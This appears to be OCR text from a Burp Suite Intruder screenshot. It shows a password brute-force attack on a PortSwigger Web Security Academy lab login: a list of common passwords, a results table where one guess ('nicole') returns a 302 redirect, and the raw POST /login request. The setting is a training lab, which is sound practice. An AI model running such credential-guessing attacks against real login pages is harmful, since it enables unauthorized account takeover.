 der Repeater Window Help
Proxy Spider Scanner Intruder Repeater
...
Positions Payloads Options
yload Sets
u can define one or more payload sets. The number o
yload set: 2 Payload co
yload type: Simple list Request co
yload Options [Simple list]
s payload type lets you configure a simple list of string
Paste
Load ...
Remove
Clear
123456
password
12345678
qwerty
123456789
12345
1234
Add Enter a new item
dd from list ...
yload Processing
u can define rules to perform various processing tasks
Add
Edit
Remove
Up
Down
Enabled Rule
Intruder attack 2
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items ?
Request Payload1 Payload2 Status Response... Error Timeout Length Comment
82 83 nicole 302 209 209
0 200 314 3270
2 3 password 200 309 3270
1 2 123456 200 309 3270
3 4 12345678 200 293 3270
4 5 qwerty 200 304 3270
5 6 123456789 200 305 3270
6 7 12345 200 310 3270
8 9 111111 200 296 3270
7 8 1234 200 316 3270
9 10 1234567 200 306 3270
11 12 123123 200 225 3270
Request Response
Raw Params Headers Hex
POST /login HTTP/1.1
Host: 0a4800d704c715bc82f0b09a004a0063.web-security-academy.net
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:143.0) Gecko/20100101 Firefox/143.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 31
Origin: https://0a4800d704c715bc82f0b09a004a0063.web-security-academy.net
Connection: close
Referer: https://0a4800d704c715bc82f0b09a004a0063.web-security-academy.net/login
Cookie: session=ffihBT3TLU5wuUmOQLbWfCgyma1qufVN
? < + > Type a search term 0 matches
Finished
Start attack
ed in different ways.